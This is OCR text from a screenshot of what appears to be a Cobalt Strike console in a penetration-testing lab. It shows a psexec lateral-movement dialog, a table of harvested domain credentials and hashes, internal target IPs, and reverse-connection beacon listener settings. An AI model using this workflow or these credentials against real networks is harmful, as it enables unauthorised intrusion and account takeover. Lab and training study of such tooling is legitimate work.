 psexec
用户 密码 域 备注
Administrator Admin12345 WEB
sqladmin eee480b99cb9c6b... JISHU
Administrator ccef208c6485269... WEB
Administrator 518b98ad4178a5... SQL
用户: Administrator
密码: f1065013e55bbbeb64ddab768229710d
域: 不写默认是本地，走的本地
监听器: 4 ... 2
会话: SYSTEM * via 192.168.3.11@2828 ...
使用会话的当前访问令牌（access token）
运行 帮助
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.20@431
address name
192.168.2.10 WEB
192.168.2.11 SQL
192.168.2.12 XDS
192.168.2.20 JISHUDC
192.168.3.10
192.168.3.11 XIAODIPC
192.168.3.20 XIAOSHOUDC
1
说点什么...
选择payload
name payload host port
1 windows/beacon_http/reverse_http 192.168.139.141 1111
2 windows/beacon_reverse_tcp 192.168.2.10 1112
3 windows/beacon_bind_tcp 1113
4 windows/beacon_reverse_tcp 192.168.3.11 1114
3 反向
选择 添加 帮助